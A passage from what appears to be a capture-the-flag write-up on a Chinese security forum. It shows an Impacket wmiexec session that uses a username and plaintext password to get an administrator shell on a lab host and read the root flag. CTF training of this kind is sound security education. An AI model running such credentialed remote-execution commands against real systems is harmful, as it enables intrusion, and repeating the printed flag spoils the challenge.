 └─# python3 wmiexec.py 'search/tristan.davies:0×df0×df!!!@10.10.11.129'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd C:\users\administrator\desktop
C:\users\administrator\desktop>type root.txr
The system cannot find the file specified.
C:\users\administrator\desktop>type root.txe
The system cannot find the file specified.
C:\users\administrator\desktop>type root.txt
49e9599436edd0051750dc0098920e50
C:\users\administrator\desktop>
先知社区